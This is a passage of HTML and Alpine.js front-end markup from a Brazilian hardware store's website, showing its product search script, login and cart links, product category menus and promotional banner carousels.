                                        x-bind:src="blogPost.image"
                                        x-bind:alt="'Imagem ilustrativa de ' + blogPost.slug"
                                        class="lazyload w-14 h-10 mr-2"
                                    >

                                    <p class="truncate mx-1 flex-grow text-sm">
                                        <span x-text="blogPost.title"></span>
                                        <small class="h-8 block">
                                            <span
                                                class="whitespace-normal"
                                                x-text="'Ref.: ' + blogPost.summary"
                                            ></span>
                                        </small>
                                    </p>
                                </a>
                            </div>
                        </template>
                        <a
                            class="text-center block rounded bg-white text-black p-2 text-sm cursor-pointer mt-2 w-full"
                            x-bind:href="route('blog.search', {query: searchString})"
                        >
                            Ver todos os resultados >>
                        </a>
                    </div>
                </template>
            </div>
        </form>
    </div>
    <div
        class="js-search-backdrop search-backdrop"
        x-bind:class="backdropClass"
        x-on:click="cancelSearch()"
    ></div>
</div>

<script>
    function searchBarData() {
        return {
            products: [],
            searchString: "",
            noDataString: "",
            hasMore: 0,
            backdropActive: false,
            reloadCurrentPage: false,
            blogPosts: [],
            lastQuery: "",
            get canSearch() {
                return this.searchString && this.searchString.length > 0;
            },

            get showSearchBox() {
                return this.products.length > 0 || this.searchString.length > 0;
            },

            get backdropClass() {
                return this.backdropActive ? 'active' : '';
            },

            get hasProducts() {
                return this.products.length > 0;
            },

            search: _debounce(function(e) {
                const regex = /[!^&*\-+=\(\)\{\}\[\]:?~|<>\"\/\\]/g;
                let q = this.searchString;
                let blog = q.replace(regex, '');
                this.hasMore = 0;
                this.noDataString = "";

                if (! this.canSearch) {
                    this.products = [];
                    this.blogPosts = [];

                    return;
                }

                this.backdrop(true);

                axios.get(route('products.search.auto', { q: q }))
                    .then(response => {
                        this.products = response.data.products;

                        if (! this.hasProducts) {
                            this.noDataString = 'Sem resultado para: <b>' + this.searchString +'</b> - Veja também por categorias...';
                            return;
                        }

                        this.products = _orderBy(this.products, ['price.client_bought'], ['desc'])

                        if (response.data.hasMore) {
                            this.hasMore = response.data.hasMore;
                        }

                    });

                axios.get(route('blog.auto-search', { query: blog, per_page: 2}))
                    .then(response => {
                        this.blogPosts = response.data.data;
                    });

                this.lastQuery = q;
            }, 500),

            backdrop(status) {
                this.backdropActive = status;
            },

            clearSearch() {
                if (this.canSearch) {
                    return;
                }

                this.backdrop(true);
            },

            cancelSearch() {
                this.searchString = "";
                this.hasMore = 0;
                this.noDataString = "";
                this.products = [];
                this.blogPosts = [];
                this.backdrop(false);

                if (this.reloadCurrentPage) {
                    if (window.location.href == route('cart.index')) {
                        window.location.reload();
                    }
                }
            },

            submitSearch() {
                window.location.href = route('products.search', {q: this.searchString});
            },
        };
    }
</script>
                <!-- user-area desktop -->
                <div class="hidden lg:flex flex-wrap items-center justify-between bg-orange-600 text-gray-900 min-w-300px user-area-header">
                    

                                        <div class="text-center z-10 border-solid border-r border-gray-900">
                        <a @click="$dispatch('openselectufmodal')" class="px-4 py-2 block hover:text-white" style="cursor: pointer">
                            <svg class="block mx-auto mt-2 m-w-17px" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="globe-americas" class="svg-inline--fa fa-globe-americas fa-w-16" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 496 512"><path fill="currentColor" d="M248 8C111.03 8 0 119.03 0 256s111.03 248 248 248 248-111.03 248-248S384.97 8 248 8zm82.29 357.6c-3.9 3.88-7.99 7.95-11.31 11.28-2.99 3-5.1 6.7-6.17 10.71-1.51 5.66-2.73 11.38-4.77 16.87l-17.39 46.85c-13.76 3-28 4.69-42.65 4.69v-27.38c1.69-12.62-7.64-36.26-22.63-51.25-6-6-9.37-14.14-9.37-22.63v-32.01c0-11.64-6.27-22.34-16.46-27.97-14.37-7.95-34.81-19.06-48.81-26.11-11.48-5.78-22.1-13.14-31.65-21.75l-.8-.72a114.792 114.792 0 0 1-18.06-20.74c-9.38-13.77-24.66-36.42-34.59-51.14 20.47-45.5 57.36-82.04 103.2-101.89l24.01 12.01C203.48 89.74 216 82.01 216 70.11v-11.3c7.99-1.29 16.12-2.11 24.39-2.42l28.3 28.3c6.25 6.25 6.25 16.38 0 22.63L264 112l-10.34 10.34c-3.12 3.12-3.12 8.19 0 11.31l4.69 4.69c3.12 3.12 3.12 8.19 0 11.31l-8 8a8.008 8.008 0 0 1-5.66 2.34h-8.99c-2.08 0-4.08.81-5.58 2.27l-9.92 9.65a8.008 8.008 0 0 0-1.58 9.31l15.59 31.19c2.66 5.32-1.21 11.58-7.15 11.58h-5.64c-1.93 0-3.79-.7-5.24-1.96l-9.28-8.06a16.017 16.017 0 0 0-15.55-3.1l-31.17 10.39a11.95 11.95 0 0 0-8.17 11.34c0 4.53 2.56 8.66 6.61 10.69l11.08 5.54c9.41 4.71 19.79 7.16 30.31 7.16s22.59 27.29 32 32h66.75c8.49 0 16.62 3.37 22.63 9.37l13.69 13.69a30.503 30.503 0 0 1 8.93 21.57 46.536 46.536 0 0 1-13.72 32.98zM417 274.25c-5.79-1.45-10.84-5-14.15-9.97l-17.98-26.97a23.97 23.97 0 0 1 0-26.62l19.59-29.38c2.32-3.47 5.5-6.29 9.24-8.15l12.98-6.49C440.2 193.59 448 223.87 448 256c0 8.67-.74 17.16-1.82 25.54L417 274.25z"></path></svg>                            <span class="text-sm block mt-2" x-text="selectedUfFormatted"></span>
                        </a>
                    </div>

                    <div class="text-center z-10 border-solid border-r border-gray-900">
                        <a href="https://completa.com.br/login" class="px-4 py-2 block hover:text-white">
                            <svg class="block mx-auto mt-2 m-w-17px" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="sign-in-alt" class="svg-inline--fa fa-sign-in-alt fa-w-16" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M416 448h-84c-6.6 0-12-5.4-12-12v-40c0-6.6 5.4-12 12-12h84c17.7 0 32-14.3 32-32V160c0-17.7-14.3-32-32-32h-84c-6.6 0-12-5.4-12-12V76c0-6.6 5.4-12 12-12h84c53 0 96 43 96 96v192c0 53-43 96-96 96zm-47-201L201 79c-15-15-41-4.5-41 17v96H24c-13.3 0-24 10.7-24 24v96c0 13.3 10.7 24 24 24h136v96c0 21.5 26 32 41 17l168-168c9.3-9.4 9.3-24.6 0-34z"></path></svg>                            <span class="text-sm block mt-2">ENTRAR</span>
                        </a>
                    </div>
                    
                    <div x-title="cartAmount" x-data="{ amount: 0, showAmount: 1, get showCartAmount() { return (this.showAmount && this.amount > 0); }, }" class="text-center z-10 item-area-header" @updatecartamount.window="amount = $event.detail;" > <a href="https://completa.com.br/lista-de-compra" class="p-2 lg:px-4 lg:py-2 flex lg:block hover:text-white"> <div class="relative"> <span class="svg-icon"> <img src="/img/carrinho.svg" alt="" class="inline-block mr-1 h-5 w-5 lg:h-6 lg:h-6" width="20" height="24"> </span> <template x-if="showCartAmount"> <span class="rounded-full text-orange-700 bg-white inline-block text-xs lg:absolute lg:right-0 lg:top-0" x-text="amount" style="min-width: 20px;line-height: 20px;max-height: 20px;" ></span> </template> </div> <span class="text-sm block ml-2 mt-1 lg:ml-0 lg:mt-2">CARRINHO</span> </a> </div>                </div>

                <!-- menu-mobile -->
                <div class="block lg:hidden">
                    <button @click="toggleNavbar" class="flex items-center p-4 border text-gray-300 bg-gray-600 h-12">
                        <svg class="fill-current h-3 w-3" viewBox="0 0 20 20" xmlns="http://www.w3.org/2000/svg">
                            <title>Menu</title>
                            <path d="M0 3h20v2H0V3zm0 6h20v2H0V9zm0 6h20v2H0v-2z" />
                        </svg>
                    </button>
                </div>
            </div>

            <!-- bg-organge -->
            <div class="hidden lg:flex bg-header-right"></div>

            <div
                class="w-full flex-grow"
                x-bind:class="openNavbar ? 'block' : 'hidden'"
                x-cloak
            >
                <!-- produtos mobile -->
                <ul class="bg-gray-200">
                    <li class="relative bg-orange-200">
                        <a href="https://completa.com.br/lancamentos" class="text-gray-700 p-2 text-sm flex justify-between">
                            <span>NOVIDADES</span>
                        </a>
                    </li>
                    <li class="relative bg-orange-200">
                        <a href="https://completa.com.br/promocoes" class="text-gray-700 p-2 text-sm flex justify-between">
                            <span>PROMOÇÕES</span>
                        </a>
                    </li>
                                                            <li id="43" class="relative bg-white">
                        <a
                            href="https://completa.com.br/produtos/utilidades"
                            class="text-gray-700 hover:text-gray-900 px-2 py-2 block mx-2 border-b-2"
                            style="border-width: 0 0 1px;"
                        >
                            <img
                                src="https://completa-web-production.s3.amazonaws.com/categories/SKekjbhYf3jfXdGSzsZ79MEzhKT32UqsMDmFveA7.png"
                                alt=""
                                class="w-6 mr-2 inline"
                            >
                            UTILIDADES
                        </a>
                    </li>
                                        <li id="37" class="relative bg-white">
                        <a
                            href="https://completa.com.br/produtos/rodas-e-rodizios"
                            class="text-gray-700 hover:text-gray-900 px-2 py-2 block mx-2 border-b-2"
                            style="border-width: 0 0 1px;"
                        >
                            <img
                                src="https://completa-web-production.s3.amazonaws.com/categories/HA4wtPlSn6ytmHkhGvTZP3lQUiKxe2mwLau8vjXs.png"
                                alt=""
                                class="w-6 mr-2 inline"
                            >
                            RODAS E RODÍZIOS
                        </a>
                    </li>
                                        <li id="41" class="relative bg-white">
                        <a
                            href="https://completa.com.br/produtos/puxadores"
                            class="text-gray-700 hover:text-gray-900 px-2 py-2 block mx-2 border-b-2"
                            style="border-width: 0 0 1px;"
                        >
                            <img
                                src="https://completa-web-production.s3.amazonaws.com/categories/QXCPHp2gyvWjPd3stbifqv39E9AiJjZfUNaeiTRT.png"
                                alt=""
                                class="w-6 mr-2 inline"
                            >
                            PUXADORES
                        </a>
                    </li>
                                        <li id="50" class="relative bg-white">
                        <a
                            href="https://completa.com.br/produtos/pes-e-ponteiras"
                            class="text-gray-700 hover:text-gray-900 px-2 py-2 block mx-2 border-b-2"
                            style="border-width: 0 0 1px;"
                        >
                            <img
                                src="https://completa-web-production.s3.amazonaws.com/categories/TfOdX2lOwfAgERxdEcULlqi5asCVIaB0GWpvEpyM.png"
                                alt=""
                                class="w-6 mr-2 inline"
                            >
                            PÉS E PONTEIRAS
                        </a>
                    </li>
                                        <li id="8" class="relative bg-white">
                        <a
                            href="https://completa.com.br/produtos/parafusos-e-fixadores"
                            class="text-gray-700 hover:text-gray-900 px-2 py-2 block mx-2 border-b-2"
                            style="border-width: 0 0 1px;"
                        >
                            <img
                                src="https://completa-web-production.s3.amazonaws.com/categories/tSxrkrHL5h5uOJRwe7rXANpjOYtfubcIVOCiNfWZ.png"
                                alt=""
                                class="w-6 mr-2 inline"
                            >
                            PARAFUSOS E FIXADORES
                        </a>
                    </li>
                                        <li id="69" class="relative bg-white">
                        <a
                            href="https://completa.com.br/produtos/manipulos-e-niveladores"
                            class="text-gray-700 hover:text-gray-900 px-2 py-2 block mx-2 border-b-2"
                            style="border-width: 0 0 1px;"
                        >
                            <img
                                src="https://completa-web-production.s3.amazonaws.com/categories/r05btxIQ3Ll1uJLXjHpwzN1G9bAhaWlAcsGgoePL.png"
                                alt=""
                                class="w-6 mr-2 inline"
                            >
                            MANÍPULOS E NIVELADORES
                        </a>
                    </li>
                                        <li id="965" class="relative bg-white">
                        <a
                            href="https://completa.com.br/produtos/materiais-hidraulicos"
                            class="text-gray-700 hover:text-gray-900 px-2 py-2 block mx-2 border-b-2"
                            style="border-width: 0 0 1px;"
                        >
                            <img
                                src="https://completa-web-production.s3.amazonaws.com/categories/QDHvtApraNlYcBNVvjbIVtdPsjPIMGLsMn2XEi68.png"
                                alt=""
                                class="w-6 mr-2 inline"
                            >
                            MATERIAIS HIDRÁULICOS
                        </a>
                    </li>
                                        <li id="261" class="relative bg-white">
                        <a
                            href="https://completa.com.br/produtos/ferramentas"
                            class="text-gray-700 hover:text-gray-900 px-2 py-2 block mx-2 border-b-2"
                            style="border-width: 0 0 1px;"
                        >
                            <img
                                src="https://completa-web-production.s3.amazonaws.com/categories/qwEYYumcZLmMBENvMurs2OKk8UmP3BYrQlhU2dxV.png"
                                alt=""
                                class="w-6 mr-2 inline"
                            >
                            FERRAMENTAS
                        </a>
                    </li>
                                        <li id="1" class="relative bg-white">
                        <a
                            href="https://completa.com.br/produtos/ferragens"
                            class="text-gray-700 hover:text-gray-900 px-2 py-2 block mx-2 border-b-2"
                            style="border-width: 0 0 1px;"
                        >
                            <img
                                src="https://completa-web-production.s3.amazonaws.com/categories/AJFIYgofLXP75vUawks8RgmysvWrZhnusoUtwRiA.png"
                                alt=""
                                class="w-6 mr-2 inline"
                            >
                            FERRAGENS
                        </a>
                    </li>
                                        <li id="933" class="relative bg-white">
                        <a
                            href="https://completa.com.br/produtos/materiais-eletricos"
                            class="text-gray-700 hover:text-gray-900 px-2 py-2 block mx-2 border-b-2"
                            style="border-width: 0 0 1px;"
                        >
                            <img
                                src="https://completa-web-production.s3.amazonaws.com/categories/EKcJfTuSVhAYa7OlCNChxiGoLwX524BraxzsaavX.png"
                                alt=""
                                class="w-6 mr-2 inline"
                            >
                            MATERIAIS ELÉTRICOS
                        </a>
                    </li>
                                        <li id="30" class="relative bg-white">
                        <a
                            href="https://completa.com.br/produtos/acessorios-para-vidro"
                            class="text-gray-700 hover:text-gray-900 px-2 py-2 block mx-2 border-b-2"
                            style="border-width: 0 0 1px;"
                        >
                            <img
                                src="https://completa-web-production.s3.amazonaws.com/categories/Uu0QPJhdnjHM65ffC3kC0Tuv1yRx2pg12JiYEtMg.png"
                                alt=""
                                class="w-6 mr-2 inline"
                            >
                            ACESSÓRIOS PARA VIDRO
                        </a>
                    </li>
                                        <li id="5" class="relative bg-white">
                        <a
                            href="https://completa.com.br/produtos/acessorios-para-moveis"
                            class="text-gray-700 hover:text-gray-900 px-2 py-2 block mx-2 border-b-2"
                            style="border-width: 0 0 1px;"
                        >
                            <img
                                src="https://completa-web-production.s3.amazonaws.com/categories/gtUEX3nVMdGTDaCYJHQoltObQiaSxjxJ6NaINgWq.png"
                                alt=""
                                class="w-6 mr-2 inline"
                            >
                            ACESSÓRIOS PARA MÓVEIS
                        </a>
                    </li>
                                        <li id="1124" class="relative bg-white">
                        <a
                            href="https://completa.com.br/produtos/calco-para-telha"
                            class="text-gray-700 hover:text-gray-900 px-2 py-2 block mx-2 border-b-2"
                            style="border-width: 0 0 1px;"
                        >
                            <img
                                src="https://completa.com.br/img/icon_completa-cinza-alt.png"
                                alt=""
                                class="w-6 mr-2 inline"
                            >
                            CALÇO PARA TELHA
                        </a>
                    </li>
                                        <li id="1080" class="relative bg-white">
                        <a
                            href="https://completa.com.br/produtos/colas"
                            class="text-gray-700 hover:text-gray-900 px-2 py-2 block mx-2 border-b-2"
                            style="border-width: 0 0 1px;"
                        >
                            <img
                                src="https://completa-web-production.s3.amazonaws.com/categories/kUF4zsiCTTDM9D6KNCiekwo9jjBd7vSsRQ6W6BxX.png"
                                alt=""
                                class="w-6 mr-2 inline"
                            >
                            COLAS
                        </a>
                    </li>
                                        <li id="1061" class="relative bg-white">
                        <a
                            href="https://completa.com.br/produtos/epis"
                            class="text-gray-700 hover:text-gray-900 px-2 py-2 block mx-2 border-b-2"
                            style="border-width: 0 0 1px;"
                        >
                            <img
                                src="https://completa-web-production.s3.amazonaws.com/categories/fnc29aNuyP991FzZMEX42GhmoJeCcX1Zxk9Lv2MI.png"
                                alt=""
                                class="w-6 mr-2 inline"
                            >
                            EPI&#039;S
                        </a>
                    </li>
                                        <li id="1133" class="relative bg-white">
                        <a
                            href="https://completa.com.br/produtos/espuma-vedacao-ar-condicionado"
                            class="text-gray-700 hover:text-gray-900 px-2 py-2 block mx-2 border-b-2"
                            style="border-width: 0 0 1px;"
                        >
                            <img
                                src="https://completa.com.br/img/icon_completa-cinza-alt.png"
                                alt=""
                                class="w-6 mr-2 inline"
                            >
                            ESPUMA VEDAÇÃO AR CONDICIONADO
                        </a>
                    </li>
                                        <li id="1056" class="relative bg-white">
                        <a
                            href="https://completa.com.br/produtos/ferragens-para-artesanato"
                            class="text-gray-700 hover:text-gray-900 px-2 py-2 block mx-2 border-b-2"
                            style="border-width: 0 0 1px;"
                        >
                            <img
                                src="https://completa-web-production.s3.amazonaws.com/categories/vjn5j9Wt2VI05WsFuXSJSaFUgtzUnzUohfpOIfDe.png"
                                alt=""
                                class="w-6 mr-2 inline"
                            >
                            FERRAGENS PARA ARTESANATO
                        </a>
                    </li>
                                        <li id="1079" class="relative bg-white">
                        <a
                            href="https://completa.com.br/produtos/lixa-sg-012-669"
                            class="text-gray-700 hover:text-gray-900 px-2 py-2 block mx-2 border-b-2"
                            style="border-width: 0 0 1px;"
                        >
                            <img
                                src="https://completa-web-production.s3.amazonaws.com/categories/Ue2Fhz2gsAc3bCOvLfy1lOBfatZl3vAw2pryemil.png"
                                alt=""
                                class="w-6 mr-2 inline"
                            >
                            LIXA
                        </a>
                    </li>
                                        <li id="1143" class="relative bg-white">
                        <a
                            href="https://completa.com.br/produtos/suportes"
                            class="text-gray-700 hover:text-gray-900 px-2 py-2 block mx-2 border-b-2"
                            style="border-width: 0 0 1px;"
                        >
                            <img
                                src="https://completa.com.br/img/icon_completa-cinza-alt.png"
                                alt=""
                                class="w-6 mr-2 inline"
                            >
                            SUPORTES
                        </a>
                    </li>
                                    </ul>

                <!-- login mobile -->
                                                <ul class="bg-orange-500">
                    <li>

                        <div class="text-center z-10 item-area-header">
                            <a href="https://completa.com.br/login" class="p-2 lg:px-4 lg:py-2 flex lg:block hover:text-white">
                                <div class="relative">
                                    <span class="svg-icon" style="width: 20px; height: 24px;">
                                        <img src="/img/sign-in-alt-solid.svg" alt="" class="inline-block mr-1 h-5 w-5 lg:h-6 lg:h-6" width="20" height="24">
                                    </span>
                                </div>
                                <span class="text-sm block ml-2 mt-1 lg:ml-0 lg:mt-2">ENTRAR</span>
                            </a>
                        </div>
                    </li>
                    <li>
                        <div x-title="cartAmount" x-data="{ amount: 0, showAmount: 0, get showCartAmount() { return (this.showAmount && this.amount > 0); }, }" class="text-center z-10 item-area-header" @updatecartamount.window="amount = $event.detail;" > <a href="https://completa.com.br/lista-de-compra" class="p-2 lg:px-4 lg:py-2 flex lg:block hover:text-white"> <div class="relative"> <span class="svg-icon"> <img src="/img/carrinho.svg" alt="" class="inline-block mr-1 h-5 w-5 lg:h-6 lg:h-6" width="20" height="24"> </span> <template x-if="showCartAmount"> <span class="rounded-full text-orange-700 bg-white inline-block text-xs lg:absolute lg:right-0 lg:top-0" x-text="amount" style="min-width: 20px;line-height: 20px;max-height: 20px;" ></span> </template> </div> <span class="text-sm block ml-2 mt-1 lg:ml-0 lg:mt-2">CARRINHO</span> </a> </div>                    </li>
                </ul>
                
                <!-- institucional mobile -->
                <ul class="bg-gray-400">
                    <li>
                        <a href="https://completa.com.br" class="block p-2 text-sm block">HOME</a>
                        <a href="https://completa.com.br/sobre" class="block p-2 text-sm block">EMPRESA</a>
                        <a href="https://completa.com.br/blog" class="block p-2 text-sm block" target="_blank">BLOG</a>
                        <span class="block p-2 text-sm block" @click="toggleContactSubmenu(!activeContactSubmenu)">
                            CONTATO
                            <i class="fas mt-1 mr-1" x-bind:class="activeContactSubmenu ? 'fa-chevron-up': 'fa-chevron-down'"></i>
                        </span>

                        <ul x-show="activeContactSubmenu" class="bg-gray-50">
                            <li>
                                <a href="https://completa.com.br/fale-conosco" class="block p-2 text-sm block">
                                    FALE CONOSCO
                                </a>
                            </li>

                            <li>
                                <a
                                    href="javascript:void(0)"
                                    class="block p-2 text-sm block"
                                    @click="$dispatch('set-sales-rep', true)"
                                    x-on:keydown.esc="$dispatch('set-sales-rep', false)"
                                >
                                    REPRESENTANTE
                                </a>
                            </li>
                        </ul>

                        <a href="https://completa.com.br/catalogo-de-produtos?t=1768978976" class="block p-2 text-sm block" @click="downloadCatalog">DOWNLOAD CATÁLOGO</a>
                        <span class="block p-2 text-sm block bg-gray-500">SIGA-NOS</span>
                        <a href="https://www.facebook.com/completabr" class="block p-2 text-sm block">FACEBOOK</a>
                        <a href="https://www.instagram.com/completabr" class="block p-2 text-sm block">INSTAGRAM</a>
                        <a href="https://www.linkedin.com/company/2488695/" class="block p-2 text-sm block">LINKEDIN</a>
                    </li>
                </ul>
            </div>
        </section>
    </section>
    
    <nav class="hidden lg:flex items-center justify-between flex-wrap container mx-auto align-baseline relative">
        <div class="flex items-center flex-no-shrink mr-6">
            <div class="">
                <div @click="toggleCategories" class="flex text-white">
                    <span class="bg-blue-800 p-4 font-semibold">CATEGORIAS DE PRODUTOS</span>

                    <span class="flex bg-orange-700 px-4">
                        <i class="flex items-center fas" x-bind:class="openCategories ? 'fa-chevron-up': 'fa-chevron-down'"></i>
                    </span>
                </div>

                <div
                    class="absolute block"
                    x-bind:class="{ 'hidden': ! openCategories }"
                    style="left: 0; right: 0; z-index: 11;"
                    x-cloak
                >
                    <div x-title="categoryMenu" x-data="{ show: true, }" x-on:defaultbannerstatus="show = $event.detail" > <span> <div
    x-title="categoryList"
    x-data="categoryListData()"
>
    <ul class="menuDesktop shadow">
        <li class="bg-orange-200 hover:bg-orange-300" style="width: 296px;">
            <a href="https://completa.com.br/lancamentos" class="text-gray-700 hover:text-gray-900 px-2 py-2 block mx-2 border-b-2" style="border-width: 0 0 1px;">
                <img
                    src="/img/is-new.png"
                    alt=""
                    class="w-5 mr-3 inline"
                >
                NOVIDADES
            </a>
        </li>
        <li class="bg-orange-200 hover:bg-orange-300" style="width: 296px;">
            <a href="https://completa.com.br/promocoes" class="text-gray-700 hover:text-gray-900 px-2 py-2 block mx-2 border-b-2" style="border-width: 0 0 1px;">
                <img
                    src="/img/price-tag.svg"
                    alt=""
                    class="w-5 mr-3 inline"
                >
                PROMOÇÕES
            </a>
        </li>
        
                    <li
                class="bg-white hover:bg-gray-200"
                style="width: 296px"
                x-on:mouseover="hoverCategory(43)"
                x-on:mouseleave="leaveCategory(43)"
            >
                <a
                    href="https://completa.com.br/produtos/utilidades"
                    class="text-gray-700 hover:text-gray-900 px-2 py-2 block mx-2 border-b-2"
                    style="border-width: 0 0 1px;"
                >
                    <img
                        src="https://completa-web-production.s3.amazonaws.com/categories/SKekjbhYf3jfXdGSzsZ79MEzhKT32UqsMDmFveA7.png"
                        alt=""
                        class="w-6 mr-2 inline"
                    >
                    UTILIDADES
                </a>
                <!-- banner de cada categoria -->
                <div x-ref="43" class="bg-gray-50 shadow subCategoriesDesktop hidden">
                    <div class="flex flex-wrap overflow-hidden w-full h-full">
                        <div x-title="categoryBannerCarousel" x-data x-init=" $nextTick(() => { new Swiper($refs['categorybanner43'], { centeredSlides: true, loop: true, autoplay: { delay: 4000, disableOnInteraction: false, }, pagination: { el: $refs['categorybannerpagination43'], clickable: true, }, }); }); " x-ref="categorybanner43" class="swiper" > <div class="swiper-wrapper">  <div class="text-gray-700 h-full bg-gray-50 swiper-slide" style="background-position: right center; background-repeat: no-repeat; background-size: contain;" x-bind:style="{ backgroundImage: 'url(https://completa-web-production.s3.amazonaws.com/banners/fYLd5xuTqdu4H3MIBN4iOgLByUL0Jhu27U4ARapC.webp)' }" > <div class="flex items-stretch h-full"> <div class="w-1/2 p-4 text-left self-center"> <p class="uppercase text-xs md:text-base"> O acessório que não pode faltar! </p> <p class="uppercase font-black text-3xl md:text-5xl"> REGULADOR DE GÁS </p> <p class="mb-2 md:mb-4"> Acoplado diretamente na saída do botijão, o regulador é um equipamento que garante a estabilidade da pressão do gás, proporcionando maior segurança no ambiente doméstico. </p>  <a href="https://completa.com.br/produtos/utilidades/regulador-de-gas" class="uppercase inline-block border py-3 px-8 border-orange-600 text-orange-600 font-semibold hover:border-orange-600 hover:text-orange-600 hover:bg-gray-200" style="transition: all .3s;" > <span> Veja a linha completa </span> </a>  </div> </div> </div>  </div> <div x-ref="categorybannerpagination43" class="swiper-pagination"></div> </div>                     </div>
                </div>
            </li>
                    <li
                class="bg-white hover:bg-gray-200"
                style="width: 296px"
                x-on:mouseover="hoverCategory(37)"
                x-on:mouseleave="leaveCategory(37)"
            >
                <a
                    href="https://completa.com.br/produtos/rodas-e-rodizios"
                    class="text-gray-700 hover:text-gray-900 px-2 py-2 block mx-2 border-b-2"
                    style="border-width: 0 0 1px;"
                >
                    <img
                        src="https://completa-web-production.s3.amazonaws.com/categories/HA4wtPlSn6ytmHkhGvTZP3lQUiKxe2mwLau8vjXs.png"
                        alt=""
                        class="w-6 mr-2 inline"
                    >
                    RODAS E RODÍZIOS
                </a>
                <!-- banner de cada categoria -->
                <div x-ref="37" class="bg-gray-50 shadow subCategoriesDesktop hidden">
                    <div class="flex flex-wrap overflow-hidden w-full h-full">
                        <div x-title="categoryBannerCarousel" x-data x-init=" $nextTick(() => { new Swiper($refs['categorybanner37'], { centeredSlides: true, loop: true, autoplay: { delay: 4000, disableOnInteraction: false, }, pagination: { el: $refs['categorybannerpagination37'], clickable: true, }, }); }); " x-ref="categorybanner37" class="swiper" > <div class="swiper-wrapper">  <div class="text-gray-700 h-full bg-gray-50 swiper-slide" style="background-position: right center; background-repeat: no-repeat; background-size: contain;" x-bind:style="{ backgroundImage: 'url(https://completa-web-production.s3.amazonaws.com/banners/rWr3XstgxZL5FHPHzJCxGGLVVSSBbJ8HRqInKJKD.webp)' }" > <div class="flex items-stretch h-full"> <div class="w-1/2 p-4 text-left self-center"> <p class="uppercase text-xs md:text-base"> Para mobilidade e locomoção </p> <p class="uppercase font-black text-3xl md:text-5xl"> RODÍZIO DE SILICONE </p> <p class="mb-2 md:mb-4"> Instalado na parte inferior de móveis e equipamentos domésticos, agrega valor e funcionalidade ao mobiliário. Disponível em vários tamanhos e modelos. </p>  <a href="https://completa.com.br/produtos/rodas-e-rodizios/rodizio-silicone" class="uppercase inline-block border py-3 px-8 border-orange-600 text-orange-600 font-semibold hover:border-orange-600 hover:text-orange-600 hover:bg-gray-200" style="transition: all .3s;" > <span> Confira </span> </a>  </div> </div> </div>  </div> <div x-ref="categorybannerpagination37" class="swiper-pagination"></div> </div>                     </div>
                </div>
            </li>
                    <li
                class="bg-white hover:bg-gray-200"
                style="width: 296px"
                x-on:mouseover="hoverCategory(41)"
                x-on:mouseleave="leaveCategory(41)"
            >
                <a
                    href="https://completa.com.br/produtos/puxadores"
                    class="text-gray-700 hover:text-gray-900 px-2 py-2 block mx-2 border-b-2"
                    style="border-width: 0 0 1px;"
                >
                    <img
                        src="https://completa-web-production.s3.amazonaws.com/categories/QXCPHp2gyvWjPd3stbifqv39E9AiJjZfUNaeiTRT.png"
                        alt=""
                        class="w-6 mr-2 inline"
                    >
                    PUXADORES
                </a>
                <!-- banner de cada categoria -->
                <div x-ref="41" class="bg-gray-50 shadow subCategoriesDesktop hidden">
                    <div class="flex flex-wrap overflow-hidden w-full h-full">
                        <div x-title="categoryBannerCarousel" x-data x-init=" $nextTick(() => { new Swiper($refs['categorybanner41'], { centeredSlides: true, loop: true, autoplay: { delay: 4000, disableOnInteraction: false, }, pagination: { el: $refs['categorybannerpagination41'], clickable: true, }, }); }); " x-ref="categorybanner41" class="swiper" > <div class="swiper-wrapper">  <div class="text-gray-700 h-full bg-gray-50 swiper-slide" style="background-position: right center; background-repeat: no-repeat; background-size: contain;" x-bind:style="{ backgroundImage: 'url(https://completa-web-production.s3.amazonaws.com/banners/LlisgHEjOQYkBOAxLZdNFCpzjmsWUSpkPcU8fhVE.webp)' }" > <div class="flex items-stretch h-full"> <div class="w-1/2 p-4 text-left self-center"> <p class="uppercase text-xs md:text-base"> Mais proteção! </p> <p class="uppercase font-black text-3xl md:text-5xl"> Puxador abs antiviral </p> <p class="mb-2 md:mb-4"> Possui uma Nanotecnologia injetada na fabricação do produto que impede a proliferação de vírus e bactérias. </p>  <a href="https://completa.com.br/produtos/puxadores/puxador-abs-antiviral" class="uppercase inline-block border py-3 px-8 border-orange-600 text-orange-600 font-semibold hover:border-orange-600 hover:text-orange-600 hover:bg-gray-200" style="transition: all .3s;" > <span> Veja a linha completa </span> </a>  </div> </div> </div>  </div> <div x-ref="categorybannerpagination41" class="swiper-pagination"></div> </div>                     </div>
                </div>
            </li>
                    <li
                class="bg-white hover:bg-gray-200"
                style="width: 296px"
                x-on:mouseover="hoverCategory(50)"
                x-on:mouseleave="leaveCategory(50)"
            >
                <a
                    href="https://completa.com.br/produtos/pes-e-ponteiras"
                    class="text-gray-700 hover:text-gray-900 px-2 py-2 block mx-2 border-b-2"
                    style="border-width: 0 0 1px;"
                >
                    <img
                        src="https://completa-web-production.s3.amazonaws.com/categories/TfOdX2lOwfAgERxdEcULlqi5asCVIaB0GWpvEpyM.png"
                        alt=""
                        class="w-6 mr-2 inline"
                    >
                    PÉS E PONTEIRAS
                </a>
                <!-- banner de cada categoria -->
                <div x-ref="50" class="bg-gray-50 shadow subCategoriesDesktop hidden">
                    <div class="flex flex-wrap overflow-hidden w-full h-full">
